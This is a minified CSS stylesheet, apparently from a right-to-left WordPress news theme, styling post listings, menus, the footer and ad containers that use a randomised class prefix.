.post-subtitle{font-size:15px}.bs-slider-3-item .title{font-family:'Cairo';font-weight:400;line-height:28px;font-size:21px;text-align:inherit;text-transform:none;color:#383838}.bs-slider-3-item .post-subtitle{font-size:15px}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:18px;text-align:inherit;text-transform:none}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:18px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:20px;font-size:17px;text-align:inherit;text-transform:uppercase}.listing-item-blog-1>.item-inner>.title,.listing-item-blog-2>.item-inner>.title,.listing-item-blog-3>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:23px;font-size:20px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-1>.item-inner>.post-subtitle,.listing-item-blog-2>.item-inner>.post-subtitle,.listing-item-blog-3>.item-inner>.post-subtitle{font-size:15px}.listing-item-blog-5>.item-inner>.title{font-family:'Cairo';font-weight:600;line-height:24px;font-size:19px;text-align:inherit;text-transform:none;color:#383838}.listing-item-blog-5 .post-subtitle{font-size:17px}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Cairo';font-weight:600;line-height:18px;font-size:16px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-3 .post-subtitle,.listing-item-tb-1 .post-subtitle{font-size:13px}.listing-item-tb-2 .title{font-family:'Cairo';font-weight:400;line-height:17px;font-size:14px;text-align:inherit;text-transform:none;color:#383838}.listing-item-tb-2 .post-subtitle{font-size:13px}.listing-item-text-1 .title{font-family:'Cairo';font-weight:400;line-height:22px;font-size:15px;text-align:center;text-transform:capitalize;color:#383838}.listing-item-text-1 .post-subtitle{font-size:14px}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-text-2 .post-subtitle{font-size:14px}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:19px;font-size:14px;text-transform:capitalize;color:#383838}.listing-item-text-3 .post-subtitle,.listing-item-text-4 .post-subtitle{font-size:14px}.section-heading .h-text{font-family:'Cairo';font-weight:400;line-height:32px;font-size:16px;text-transform:uppercase}.site-footer .copy-footer .menu{font-family:'Cairo';font-weight:400;line-height:28px;font-size:14px;text-transform:capitalize;color:#ffffff}.site-footer .copy-footer .container{font-family:'Cairo';font-weight:400;line-height:18px;font-size:12px}.post-meta .views.rank-default,.single-post-share .post-share-btn.post-share-btn-views.rank-default{color:!important}.post-meta .views.rank-500,.single-post-share .post-share-btn.post-share-btn-views.rank-500{color:#edaa02 !important}.post-meta .views.rank-1000,.single-post-share .post-share-btn.post-share-btn-views.rank-1000{color:#d88531 !important}.post-meta .views.rank-2000,.single-post-share .post-share-btn.post-share-btn-views.rank-2000{color:#c44b2d !important}.post-meta .views.rank-3500,.single-post-share .post-share-btn.post-share-btn-views.rank-3500{color:#d40808 !important}.post-meta .share.rank-50,.single-post-share .post-share-btn.rank-50{color:#edaa02 !important}.post-meta .share.rank-100,.single-post-share .post-share-btn.rank-100{color:#d88531 !important}.post-meta .share.rank-200,.single-post-share .post-share-btn.rank-200{color:#c44b2d !important}.post-meta .share.rank-300,.single-post-share .post-share-btn.rank-300{color:#d40808 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{background-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge:after{border-top-color:#ffb400 !important}.main-menu .menu .sub-menu .menu-item-10.menu-item-10.menu-badge-left>a >.better-custom-badge:after{border-left-color:#ffb400 !important}.widget.widget_nav_menu .menu .menu-item-10.menu-item-10 .better-custom-badge:after,.main-menu .mega-menu .menu-item-10.menu-item-10.menu-badge-right>a>.better-custom-badge:after{border-right-color:#ffb400 !important}.menu-item-10.menu-item-10>a>.better-custom-badge{color:#ffb400}.menu-item-8.menu-item-8>a>.better-custom-badge{color:#ffb400}.widget.widget_categories #menu-item-8>a,.main-menu.menu #menu-item-8>a,.widget.widget_nav_menu ul.menu .menu-item-8>a{color:#ffb400}.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#ffb400 !important}.widget.widget_categories #menu-item-8>a:hover,.main-menu.menu>#menu-item-8:hover>a{color:#dd3333 !important}.main-menu.menu>#menu-item-8:hover>a:before,.main-menu.menu>#menu-item-8.current-menu-item>a:before,.main-menu.menu>#menu-item-8.current-menu-parent>a:before,.main-menu.menu li #menu-item-8:hover>a,.widget.widget_nav_menu ul.menu .menu-item-8>a:hover{background-color:#dd3333 !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8:hover>a{background-color:#dd3333 !important;color:#fff !important}.main-menu.menu .menu-item-mega-link-list #menu-item-8>a{padding:3px 7px !important}.rtl .xcjgqfpmsn .xcjgqfpmsn-container{direction:ltr}.xcjgqfpmsn-clearfix:after,.xcjgqfpmsn-clearfix:before{content:"";display:table}.xcjgqfpmsn-clearfix:after{clear:both}.xcjgqfpmsn-clearfix{zoom:1}.xcjgqfpmsn-caption{display:block;color:#bbb;font-size:12px;line-height:24px;margin:0!important;padding:0;text-align:center}.xcjgqfpmsn-type-code br,.xcjgqfpmsn:empty,.widget_xcjgqfpmsn:empty{display:none}.xcjgqfpmsn-container a{text-decoration:none!important}.xcjgqfpmsn-type-dfp>div{display:inline-block}.mce-content-body .xcjgqfpmsn{margin-bottom:0!important}.mce-content-body .xcjgqfpmsn-hide-on-desktop,.mce-content-body .xcjgqfpmsn-hide-on-phone,.mce-content-body .xcjgqfpmsn-hide-on-tablet-landscape,.mce-content-body .xcjgqfpmsn-hide-on-tablet-portrait{display:block!important}@media(min-width:992px) and (max-width:1199px){.bs-visible-md{display:block!important}}@media(max-width:991px){.bs-visible-sm{display:block!important}}@media(min-width:1200px){.bs-visible-lg{display:block!important}.bs-hidden-lg{display:none!important}}@media(max-width:991px){.bs-hidden-sm{display:none!important}}@media(min-width:992px) and (max-width:1199px){.bs-hidden-md{display:none!important}}@media(max-width:768px){.bs-hidden-sm,.bs-hidden-xs{display:none!important}}.xcjgqfpmsn-post-top{margin-bottom:20px}.xcjgqfpmsn-post-bottom{margin-top:20px;margin-bottom:0}.xcjgqfpmsn-empty-note{background:#f7f7f7;padding:25px 20px;border:2px dashed #d2d2d2}.xcjgqfpmsn-empty-note a{text-decoration:none;color:#888;font-size:16px}.xcjgqfpmsn-empty-note a:hover{color:#0080ce;text-decoration:underline}.xcjgqfpmsn.xcjgqfpmsn-align-center{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-align-right{text-align:left}.xcjgqfpmsn.xcjgqfpmsn-align-left{text-align:right}@media(min-width:1140px){.xcjgqfpmsn-hide-on-desktop{display:none}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn-hide-on-tablet-landscape{display:none}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn-hide-on-tablet-portrait{display:none}}.xcjgqfpmsn.xcjgqfpmsn-float-left{float:right;margin-left:30px}.xcjgqfpmsn.xcjgqfpmsn-float-center .xcjgqfpmsn{text-align:center}.xcjgqfpmsn.xcjgqfpmsn-float-right{float:left;margin-right:30px}@media(max-width:767px){.xcjgqfpmsn-hide-on-phone{display:none}.xcjgqfpmsn.xcjgqfpmsn-float-left,.xcjgqfpmsn.xcjgqfpmsn-float-right{float:none;margin-right:auto;margin-left:auto;text-align:center}}.xcjgqfpmsn .xcjgqfpmsn-container{box-sizing:border-box;margin-bottom:10px}.xcjgqfpmsn .xcjgqfpmsn-container:last-child{margin-bottom:0}.xcjgqfpmsn .xcjgqfpmsn-container embed,.xcjgqfpmsn .xcjgqfpmsn-container img,.xcjgqfpmsn .xcjgqfpmsn-container object{max-width:100%}.xcjgqfpmsn .xcjgqfpmsn-container.xcjgqfpmsn-type-image .ad-caption{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;display:inline-block;width:100%;font-size:12px}.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{display:grid;column-gap:15px;grid-template-columns:1fr 1fr 1fr}.xcjgqfpmsn.xcjgqfpmsn-column-2{grid-template-columns:1fr 1fr}@media only screen and (max-width:780px){.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr 1fr}}@media only screen and (max-width:600px){.xcjgqfpmsn.xcjgqfpmsn-column-2,.xcjgqfpmsn.xcjgqfpmsn-column-3{grid-template-columns:1fr}}.xcjgqfpmsn-ll>ins{display:flex!important;align-items:center;justify-content:center;background:#f3f3f3;text-decoration:none!important}.xcjgqfpmsn-ll>ins>span{max-width:50%}.xcjgqfpmsn.xcjgqfpmsn-align-center .xcjgqfpmsn-ll>ins{float:none;margin-left:auto;margin-right:auto}.xcjgqfpmsn.xcjgqfpmsn-align-right .xcjgqfpmsn-ll>ins{float:left}.xcjgqfpmsn.xcjgqfpmsn-align-left .xcjgqfpmsn-ll>ins{float:right}.site-header .sidebar .xcjgqfpmsn{padding:0 0 5px;margin:0}.site-header .sidebar .xcjgqfpmsn:last-child{padding-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-container{margin-bottom:0}.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-caption,.site-header .sidebar .xcjgqfpmsn .xcjgqfpmsn-empty-note{display:none}.site-header .xcjgqfpmsn{margin-bottom:0}.site-header .xcjgqfpmsn .xcjgqfpmsn-caption{display:none!important}.mega-type-page-builder .xcjgqfpmsn:last-child{margin-bottom:0}.site-header.header-stype-2 .sidebar .xcjgqfpmsn{text-align:right}.site-header.header-stype-3 .sidebar .xcjgqfpmsn{text-align:right}.widget .xcjgqfpmsn{margin-bottom:0}.single-post-content .xcjgqfpmsn{margin-bottom:12px}.xcjgqfpmsn.xcjgqfpmsn-after-related{margin-bottom:0;margin-top:35px}.xcjgqfpmsn.xcjgqfpmsn-after-header{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:first-child,.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.bf-breadcrumb.bc-top-style+.adcontainer .xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:10px}.xcjgqfpmsn.xcjgqfpmsn-after-header .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:-4px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box{margin-bottom:15px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:-15px;margin-bottom:27px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine2{margin-top:0}.xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-bottom:20px}.post-tp-12-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.post-tp-15-header .xcjgqfpmsn.xcjgqfpmsn-between-thumbnail-title.xcjgqfpmsn-between-thumbnail-title{margin-top:25px}.main-wrap>.container.adcontainer+.content-container{margin-top:20px}@media(min-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-desktop~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:1019px) and (max-width:1140px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-landscape~.post-header.post-tp-7-header{margin-top:25px}}@media(min-width:768px) and (max-width:1018px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-tablet-portrait~.post-header.post-tp-7-header{margin-top:25px}}@media(max-width:767px){.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone+.content-wrap .entry-content>.vc_row.vc_row-has-fill:first-child{margin-top:0!important}.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-12-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-2-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-4-header,.xcjgqfpmsn.xcjgqfpmsn-after-header.xcjgqfpmsn-show-phone~.post-header.post-tp-7-header{margin-top:25px}.xcjgqfpmsn.xcjgqfpmsn-above-post-box.xcjgqfpmsn-above-post-box-tmargine{margin-top:20px}}.xcjgqfpmsn.xcjgqfpmsn-before-footer{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-caption{display:none}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:first-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-child(3){margin-top:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer .xcjgqfpmsn-container:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container:nth-last-child(3){margin-bottom:20px}.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-1 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:last-child,.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-2 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(2),.xcjgqfpmsn.xcjgqfpmsn-before-footer.xcjgqfpmsn-column-3 .xcjgqfpmsn-container.xcjgqfpmsn-type-code:nth-last-child(3){margin-bottom:14px}.xcjgqfpmsn.xcjgqfpmsn-ajaxed-related{padding:20px 0;margin-bottom:-15px}.xcjgqfpmsn.xcjgqfpmsn-post-before-author{margin-bottom:0}.xcjgqfpmsn.xcjgqfpmsn-before-header{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-before-header:before{content:'';display:inline-block;position:fixed;height:400px;top:-400px;left:0;right:0;width:100%}.xcjgqfpmsn.xcjgqfpmsn-after-footer{margin-bottom:0!important;padding:20px 0;position:relative}.xcjgqfpmsn.xcjgqfpmsn-after-footer:after{content:'';display:inline-block;position:fixed;height:400px;bottom:-400px;left:0;right:0;width:100%}.ltr .bs-sks .bs-sksiteml .xcjgqfpmsn,.rtl .bs-sks .bs-sksitemr .xcjgqfpmsn{float:right}.ltr .bs-sks .bs-sksitemr .xcjgqfpmsn,.rtl .bs-sks .bs-sksiteml .xcjgqfpmsn{float:left}.bs-sks .xcjgqfpmsn:last-child{margin-bottom:0}.listing-item>.xcjgqfpmsn{margin-bottom:0}@media print{.xcjgqfpmsn{display:none!important}}